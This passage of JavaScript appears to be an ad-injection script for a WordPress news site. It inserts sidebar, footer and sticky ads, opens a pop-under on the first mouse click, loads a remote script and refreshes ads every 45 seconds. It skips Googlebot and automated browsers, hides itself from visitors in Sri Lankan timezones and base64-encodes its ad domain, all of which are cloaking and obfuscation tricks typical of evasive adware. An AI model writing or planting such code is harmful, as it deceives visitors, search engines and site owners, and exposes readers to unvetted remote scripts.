            //const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
            const tz = Intl.DateTimeFormat().resolvedOptions().timeZone.toLowerCase();
            //if (tz && tz.includes("Colombo")) return false;
            if (tz.includes("colombo") || tz.includes("jayaward") || tz.includes("sri lanka")) {
                return false; 
            }
            
            const offset = new Date().getTimezoneOffset();
            if (offset === -330 && !tz) return false; 
        } catch (e) { return true; }
        return true; 
    };

    const getCategory = () => {
        const singlePostCat = document.querySelector('span.mvp-post-cat.left');
        if (singlePostCat) return singlePostCat.innerText.trim();
        const headerCat = document.querySelector('.mvp-post-cat-link');
        if (headerCat) return headerCat.innerText.trim();
        const path = window.location.pathname;
        if (path.includes('/category/')) {
            const parts = path.split('/');
            const catIndex = parts.indexOf('category');
            if (parts[catIndex + 1]) return parts[catIndex + 1].replace(/-/g, ' ');
        }
        return 'General';
    };

    const detectContext = () => {
        let str = window.location.pathname.toLowerCase();
        str += " " + getCategory().toLowerCase();
        const check = (list) => list.some(kw => str.includes(kw));
        return { 
            isHybrid:  check(config.settings.hybridKeywords),
            isBarOnly: check(config.settings.barOnlyKeywords) 
        };
    };

    const isHomePage = () => {
        const path = window.location.pathname;
        return (path === '/' || path === '/index.php' || document.body.classList.contains('home'));
    };

    const renderAd = (container, key, width, height) => {
        container.innerHTML = '';
        const iframe = document.createElement('iframe');
        iframe.width = width;
        iframe.height = height;
        iframe.frameBorder = "0";
        iframe.scrolling = "no";
        Object.assign(iframe.style, { border: "none", overflow: "hidden", display: "block", margin: "0 auto" });
        container.appendChild(iframe);

        const adHtml = `
            <script type="text/javascript">
                atOptions = { 'key' : '${key}', 'format' : 'iframe', 'height' : ${height}, 'width' : ${width}, 'params' : {} };
            <\/script>
            <script type="text/javascript" src="https://www.${config.dom2}/${key}/invoke.js"><\/script>
        `;
        const doc = iframe.contentWindow.document;
        doc.open();
        doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;align-items:center;">' + adHtml + '</body></html>');
        doc.close();
    };

    const injectDisplayAds = () => {
        if (!isMobile() && !isHomePage()) {
            const sidebarWrap = document.getElementById('mvp-side-wrap');
            if (sidebarWrap) {
                let target = null;
                const isCat = document.body.classList.contains('category');
                const isArt = document.body.classList.contains('single');

                if (isCat) target = document.getElementById('categories-2') || document.querySelector('.widget_categories');
                else if (isArt) target = sidebarWrap.firstChild; 

                if (target || isArt) {
                    const wrapper = document.createElement('div');
                    wrapper.className = 'mvp-side-widget';
                    Object.assign(wrapper.style, { display: 'flex', justifyContent: 'center', marginBottom: '20px', minHeight: '250px' });

                    if (isArt) sidebarWrap.insertBefore(wrapper, sidebarWrap.firstChild);
                    else target.parentNode.insertBefore(wrapper, target);

                    renderAd(wrapper, config.ads.desktopSidebar, 300, 250);
                }
            }
        }

        if (isMobile() && document.body.classList.contains('category')) {
            const newsList = document.querySelector('.mvp-blog-story-list');
            if (newsList) {
                const items = newsList.querySelectorAll('li.mvp-blog-story-wrap');
                const positions = [1, 4]; 

                positions.forEach((posIndex) => {
                    if (items[posIndex]) {
                        const adLi = document.createElement('li');
                        adLi.className = 'mvp-blog-story-wrap';
                        Object.assign(adLi.style, { listStyle: 'none', width: '100%', display: 'flex', justifyContent: 'center', marginBottom: '10px' });
                        items[posIndex].parentNode.insertBefore(adLi, items[posIndex]);
                        renderAd(adLi, config.ads.mobileInFeed, 320, 50);
                    }
                });
            }
        }
    };

    const runPopSocial = (context) => {
        const setCookie = (n, m) => {
            const d = new Date(); d.setTime(d.getTime() + (m * 60 * 1000)); 
            document.cookie = `${n}=1; expires=${d.toUTCString()}; path=/; SameSite=Lax; Secure`;
        };
        const hasCookie = (n) => document.cookie.indexOf(`${n}=`) !== -1;

        const hostname = window.location.hostname.replace('www.', '');
        const currentBarTimer = isMobile() ? config.settings.barTimer.mobile : config.settings.barTimer.desktop;

        const triggerPop = () => {
            if (window.popDone) return; window.popDone = true;
            window.open(config.settings.popLink, '_blank');
            setCookie("sm_pop_" + hostname, config.settings.popTimer);
            document.removeEventListener('mousedown', window.popHandler);
        };

        const loadBar = (timer) => {
            if (window.barLoaded) return; window.barLoaded = true;
            const s = document.createElement('script');
            s.src = config.settings.barScript; s.async = true; s.dataset.cfasync = "false";
            document.body.appendChild(s);
            setCookie("sm_bar_" + hostname, timer);
        };

        if (context.isHybrid) {
            if (config.settings.popTimer === 0 || !hasCookie("sm_pop_" + hostname)) {
                window.popHandler = () => triggerPop();
                document.addEventListener('mousedown', window.popHandler);
            } 
            else if (currentBarTimer === 0 || !hasCookie("sm_bar_" + hostname)) {
                loadBar(currentBarTimer);
            }
        } 
        else if (context.isBarOnly) {
            if (currentBarTimer === 0 || !hasCookie("sm_bar_" + hostname)) {
                loadBar(currentBarTimer);
            }
        }
    };

    const init = () => {
        if (isBot()) return;
        if (isAllowed()) {
            try { injectDisplayAds(); } catch (e) {}

            if (!isHomePage()) {
                const context = detectContext();
                if (context.isHybrid || context.isBarOnly) {
                    runPopSocial(context);
                }
            }
        }
    };

    if (document.body) init();
    else window.onload = init;
})();


(function() {
    const config = {
        dom2: "aGlnaHBlcmZvcm1hbmNlZm9ybWF0LmNvbQ==", 
        
        sidebar: {
            refreshSeconds: 45,
            adKey: '08c47d9c51953adb8ab3e5abe924940d',
            width: 160,
            height: 600,
            contentSelector: '.mvp-site-main'
        },

        desktopFooter: {
            refreshSeconds: 45,
            adKey: '45c1c7e47d0740098760601c48556f5a', 
            width: 728,
            height: 90
        },

        mobileSticky: {
            refreshSeconds: 45,
            adKey: '6a99aec62074ab140448e2bc87ff9f60',
            width: 320,
            height: 50
        }
    };

    const isMobile = () => window.innerWidth < 768;
    const isBot = () => navigator.webdriver || window.navigator.userAgent.indexOf("Googlebot") !== -1;

    const isAllowed = () => {
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.get('adtest') === '1') return true;
        try {
            const tz = Intl.DateTimeFormat().resolvedOptions().timeZone.toLowerCase();
            if (tz.includes("colombo") || tz.includes("jayaward") || tz.includes("sri lanka")) {
                return false; 
            }
            const offset = new Date().getTimezoneOffset();
            if (offset === -330 && !tz) return false; 
        } catch (e) { return true; } 
        return true; 
    };

    const renderAd = (container, key, width, height, ignoreFocus = false) => {
        if (!ignoreFocus) {
            if (document.hidden || !document.hasFocus()) return; 
        }
        
        if (container.style.display === 'none' || container.style.transform === 'translateY(100%)') return;

        container.innerHTML = '';
        const iframe = document.createElement('iframe');
        iframe.width = width;
        iframe.height = height;
        iframe.frameBorder = "0";
        iframe.scrolling = "no";
        Object.assign(iframe.style, { border: "none", overflow: "hidden", margin: "0", padding: "0" });
        container.appendChild(iframe);

        // Decode Domain
        const realDomain = atob(config.dom2);

        const adScript = `
            <script type="text/javascript">
                atOptions = { 'key' : '${key}', 'format' : 'iframe', 'height' : ${height}, 'width' : ${width}, 'params' : {} };
            <\/script>
            <script type="text/javascript" src="https://www.${realDomain}/${key}/invoke.js"><\/script>
        `;
        const doc = iframe.contentWindow.document;
        doc.open();
        doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;">' + adScript + '</body></html>');
        doc.close();
    };

    const runDesktopManager = () => {
        const sideWrap = document.createElement('div');
        sideWrap.id = 'desktop-sidebar-ad';
        Object.assign(sideWrap.style, {
            position: 'fixed', right: '0px', top: '50%', transform: 'translateY(-50%)',
            zIndex: '2147483647', width: config.sidebar.width + 'px', height: config.sidebar.height + 'px',
            display: 'none', justifyContent: 'center', alignItems: 'center'
        });

        const footWrap = document.createElement('div');
        footWrap.id = 'desktop-footer-ad';
        Object.assign(footWrap.style, {
            position: 'fixed', bottom: '10px', left: '0', 
            width: '100%', height: '90px', zIndex: '2147483647',
            backgroundColor: 'transparent',
            display: 'none', justifyContent: 'center', alignItems: 'center',
            transition: 'transform 0.3s ease-in-out'
        });

        document.body.appendChild(sideWrap);
        document.body.appendChild(footWrap);

        let activeFormat = 'none'; 

        const checkLayout = () => {
            if (isMobile()) {
                sideWrap.style.display = 'none';
                footWrap.style.display = 'none';
                document.body.style.paddingRight = '0';
                return;
            }

            const w = window.innerWidth;
            
            const isWide = w >= 1920;           
            const isDesktop = w >= 1366;        
            
            if (isDesktop) {
                const targetFormat = isWide ? 'both' : 'sidebar';

                if (activeFormat !== targetFormat) {
                    activeFormat = targetFormat;
                    
                    sideWrap.style.display = 'flex';
                    renderAd(sideWrap, config.sidebar.adKey, config.sidebar.width, config.sidebar.height, true);
                    
                    if (isWide) {
                        footWrap.style.display = 'flex';
                        document.body.style.paddingBottom = '100px';
                        renderAd(footWrap, config.desktopFooter.adKey, config.desktopFooter.width, config.desktopFooter.height, true);
                    } else {
                        footWrap.style.display = 'none';
                        document.body.style.paddingBottom = '0';
                    }
                }

                const contentEl = document.querySelector(config.sidebar.contentSelector);
                const contentWidth = contentEl ? contentEl.offsetWidth : 1170; 
                const currentGap = (document.body.clientWidth - contentWidth) / 2;
                const requiredGap = config.sidebar.width + 10; 

                if (currentGap < requiredGap) {
                    const missingSpace = requiredGap - currentGap;
                    document.body.style.paddingRight = Math.ceil(missingSpace * 2) + 'px';
                    document.body.style.boxSizing = 'border-box';
                } else {
                    document.body.style.paddingRight = '0';
                }

            } else {
                if (activeFormat !== 'footer') {
                    activeFormat = 'footer';
                    
                    sideWrap.style.display = 'none';
                    document.body.style.paddingRight = '0';

                    footWrap.style.display = 'flex';
                    document.body.style.paddingBottom = '100px'; 
                    renderAd(footWrap, config.desktopFooter.adKey, config.desktopFooter.width, config.desktopFooter.height, true);
                }
            }
        };

        const checkFooterScroll = () => {
            if (activeFormat !== 'footer' && activeFormat !== 'both') return;
            const footer = document.querySelector('footer') || document.getElementById('mvp-foot-wrap');
            if (footer) {
                const rect = footer.getBoundingClientRect();
                if (rect.top <= window.innerHeight) {
                    footWrap.style.transform = 'translateY(100%)'; 
                } else {
                    footWrap.style.transform = 'translateY(0)'; 
                }
            }
        };

        setTimeout(checkLayout, 100);
        window.addEventListener('resize', checkLayout);
        window.addEventListener('scroll', checkFooterScroll);

        setInterval(() => {
            if (activeFormat === 'sidebar') renderAd(sideWrap, config.sidebar.adKey, config.sidebar.width, config.sidebar.height, false);
            else if (activeFormat === 'footer') renderAd(footWrap, config.desktopFooter.adKey, config.desktopFooter.width, config.desktopFooter.height, false);
            else if (activeFormat === 'both') {
                renderAd(sideWrap, config.sidebar.adKey, config.sidebar.width, config.sidebar.height, false);
                renderAd(footWrap, config.desktopFooter.adKey, config.desktopFooter.width, config.desktopFooter.height, false);
            }
        }, config.sidebar.refreshSeconds * 1000);
    };

    const runMobileSticky = () => {
        const stickyDiv = document.createElement('div');
        stickyDiv.id = 'mobile-sticky-ad';
        Object.assign(stickyDiv.style, {
            position: 'fixed', bottom: '0', left: '0',
            width: '100%', height: '60px', zIndex: '2147483647',
            backgroundColor: 'transparent',
            display: 'flex', justifyContent: 'center', alignItems: 'center',
            boxShadow: '0 -2px 10px rgba(0,0,0,0.1)',
            transition: 'transform 0.3s ease-in-out'
        });

        document.body.appendChild(stickyDiv);
        document.body.style.paddingBottom = '60px'; 

        renderAd(stickyDiv, config.mobileSticky.adKey, config.mobileSticky.width, config.mobileSticky.height, true);

        const checkFooter = () => {
            const footer = document.querySelector('footer') || document.getElementById('mvp-foot-wrap');
            if (footer) {
                const rect = footer.getBoundingClientRect();
                if (rect.top <= window.innerHeight) stickyDiv.style.transform = 'translateY(100%)'; 
                else stickyDiv.style.transform = 'translateY(0)'; 
            }
        };

        window.addEventListener('scroll', checkFooter);
        
        setInterval(() => {
            renderAd(stickyDiv, config.mobileSticky.adKey, config.mobileSticky.width, config.mobileSticky.height, false);
        }, config.mobileSticky.refreshSeconds * 1000);
    };

    const init = () => {
        if (isBot()) return;
        if (isAllowed()) {
            if (isMobile()) {
                runMobileSticky();
            } else {
                runDesktopManager();
            }
        }
    };

    if (document.body) init();
    else window.onload = init;
})();